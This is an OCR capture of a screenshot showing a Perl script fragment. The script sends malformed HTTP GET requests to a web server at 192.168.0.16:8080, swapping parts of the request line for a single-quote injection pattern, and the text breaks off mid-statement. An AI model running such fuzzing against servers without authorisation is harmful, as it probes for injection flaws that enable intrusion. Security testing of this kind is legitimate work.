
$ip="192.168.0.16";

$port="8080";

$counter =0;

@attackpattern=("'");

for ($x=0;$x<=400;$x++){

  $headerLine="GET /dummy/dontexist.pl? 
HTTP/1.0\n\n";

  @temp=split(/(\/)/,$headerLine);

  foreach (@temp){

     $replaceme=$_;

       foreach(@attackpattern){

    $attack=$_;

    $newheaderline=$headerLine;

      $newheaderline=~ 
s/$replaceme/$attack/i;

      $remote=IO::Socket::INET-
>new(Proto=>"tcp", PeerAddr=>$ip, 
PeerPort=>$port, Timeout=>5) or die 